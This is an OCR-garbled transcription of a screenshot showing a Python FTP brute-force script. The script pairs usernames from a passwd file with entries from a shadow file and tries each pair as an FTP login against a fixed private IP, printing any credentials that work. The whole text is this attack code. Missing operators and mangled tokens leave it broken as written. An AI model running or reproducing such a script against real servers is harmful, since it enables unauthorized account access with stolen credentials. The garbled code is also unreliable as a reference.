 9 import ftplib 10 11 def bruteLogin(hostname, passwdFile, shadowFile): 12 13 passwdopen (passwdFile, r) 14 15 shadow open (shadowFile, r) 16 for line in passwd.readlines(): 17 18 19 #open passwd file #open shadow file #getting username from passwd file userName line. split( : ) [0] #getting full name from passwd file fullName line.split(:04].strip() #now get the passwd from shadow file whose username equals #to the username in passwd file for 1 in shadow.readlines () 21 23 24 25 26 27 28 29 user 1.split( )I0] if userzruserName: #getting password for that user password1.split([1].strip(r).strip(n) print [+] Trying: +userName+/+password+/+fullName try: ftp - ftplib.FTP(hostname) ftp.login(userName, password) print n[ str (hostname) FTP Logon Succeeded: +fullName+/+password ftp.quit() return (userName, password) 34 35 36 37 38 39 except Exception: pass print \n[-] Could not brute force FTP credentials. I return (None, None) 41 host192.168.95.179 42 passwdFile /home/sys1108/Desktop/passwd.txt 43 shadowFile/home/sys1108/Desktop/shadow.txt 44 bruteLogin(host, passwdFile, shadowFile)